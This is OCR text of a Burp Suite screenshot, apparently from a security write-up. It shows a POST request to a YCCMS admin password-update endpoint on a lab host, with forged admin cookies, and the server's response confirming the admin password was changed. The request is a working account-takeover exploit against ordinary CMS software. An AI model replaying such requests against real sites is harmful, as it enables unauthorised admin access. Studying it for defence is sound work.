 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
发送 取消 < ▼ > ▼ 关注重定向 目标: http://10.6.6.101
请求
Raw 参数 头 Hex
POST /yccms//admin/?a=admin&m=update HTTP/1.1
Host:
Content-Length: 91
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.164 Safari/537.36 Edg/91.0.864.71
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: ccms//admin/?a=admin&m=update
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=sk9c26nc8bu8jh79tod9lmsqh2;
scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7; scuseradmin=Admin;
scuserpass=c4ca4238a0b923820dcc509a6f75849b
Connection: close
username=admin&password=admin1&notpassword=admin1&send=%E4%BF%AE%E6%
94%B9%E5%AF%86%E7%A0%81
? < + > 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 302 Found
Date: Thu, 22 Jul 2021 07:01:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ?a=login
Content-Length: 329
Connection: close
Content-Type: text/html;charset=utf-8
<script type="text/javascript" src="../public/js/jquery-1.8.1.min.js"></script><script
type="text/javascript"
src="../public/layer/layer.js"></script><script>$(function(){layer.alert("密码修改成功!",
{offset: ["75px"],icon:6,shade:
0.1,title:"信息提示"},function(){self.location.href="?a=admin&m=update"})});</script
>
? < + > 输入搜索字词 没有比赛
先知社区
完成 707 bytes | 1,031 millis